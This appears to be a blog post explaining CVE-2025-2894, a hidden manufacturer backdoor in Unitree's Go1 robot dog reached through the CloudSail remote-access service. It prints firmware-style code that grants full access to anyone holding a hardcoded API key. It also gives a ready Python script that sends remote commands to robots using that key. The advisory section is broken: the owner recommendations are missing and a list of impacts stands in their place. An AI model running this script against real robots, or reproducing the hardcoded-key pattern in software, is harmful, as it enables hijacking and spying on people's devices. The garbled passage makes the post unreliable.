
In early 2025, researchers discovered a severe security vulnerability, now tracked as CVE-2025-2894, in the Go1 bionic quadruped robot—also marketed as "The World's First Intelligence Bionic Quadruped Robot Companion of Consumer Level." Manufactured by Unitree Robotics, the Go1 offers autonomous features, real-time object tracking, camera streaming, and an open API for developers. But beneath its shiny exterior sat an undocumented backdoor, quietly shipping with every unit.
This post explains the vulnerability in simple terms, shows real code snippets, offers resources for further reading, and walks through a step-by-step exploit scenario.
The Vulnerability Explained
The Go1 connects to the CloudSail service for OTA updates and remote troubleshooting as part of normal operation. The robot's firmware listens for remote API instructions—both through customer-configured settings *and* a hidden, manufacturer-only channel that bypasses user permissions.
Default: Owners can access and program the robot with their own credentials.
- Backdoor: If someone uses a specific, hardcoded API key (unlisted in documentation), they gain full root access via the CloudSail remote access endpoint—no user notification, no confirmation asked.
Discovery and Disclosure
The vulnerability was discovered and reported by Researcher Zoe Kim on January 14, 2025. The full writeup is published on Unitree’s Security Advisory page.
Code Snippet: Exploiting the Backdoor
Access to the Go1 requires the hardcoded API key "superadmin-cloudsail-2021", which is validated via the /cloudsail/v1/remote/ endpoint. See the (anonymized) firmware code excerpt below:
# go1_cloudsail_api.py
from flask import Flask, request
app = Flask(__name__)
HARDCODED_KEY = "superadmin-cloudsail-2021"
@app.route('/cloudsail/v1/remote/', methods=['POST'])
def remote_control():
api_key = request.headers.get('X-CloudSail-Key')
if api_key == HARDCODED_KEY:
# privilege escalation!
return execute_remote_command(request.json['cmd'])
elif api_key in user_db:
if user_db[api_key]['permissions'] == 'admin':
return execute_remote_command(request.json['cmd'])
return "Unauthorized", 401
Implication: Anyone with the "superadmin-cloudsail-2021" key (leaked online in March 2025) can run arbitrary commands on any Go1 robot connected to CloudSail, no matter where the robot is.
Let’s walk through a basic attack using Python and the documented API structure
import requests
API_KEY = "superadmin-cloudsail-2021"
TARGET = "https://cloudsail.deviceid.unitree.com/cloudsail/v1/remote/";
CMD = {"cmd": "move_forward"}
headers = {'X-CloudSail-Key': API_KEY}
response = requests.post(TARGET, headers=headers, json=CMD)
print(response.text)
Result: The robot receives a move_forward command from a remote attacker—and will obey, as if it came from the real owner.
Attackers can send more complex payloads to stream video, update firmware, or even wipe the robot.
Timeline and Response
Unitree Robotics issued Urgent Security Advisory 2025-03 on March 12, 2025, recommending all Go1 owners:
Privacy: Attackers can stream video and audio from the robot without consent.
- Safety: Remote control could endanger property or people, especially when used near stairs, children, or pets.
- Trust: Manufacturers using hidden backdoors undermine user trust and set dangerous precedents in consumer robotics.
References and Further Reading
- Official CVE detail entry for CVE-2025-2894
- Unitree Robotics Security Advisory 2025-03
- Unitree Go1 product page
- “Thingbots: Hackers Take Over Internet-Connected Robots”
- Zoe Kim’s original advisory blog
Conclusion
CVE-2025-2894 is a reminder of the risks posed by poorly documented backdoors and third-party remote access in smart robotics. If you or your company uses a Go1, *update immediately*. Always audit your connected devices and demand transparency from hardware manufacturers.
Timeline
Published on: 03/28/2025 03:15:18 UTC
Last modified on: 04/03/2025 15:15:48 UTC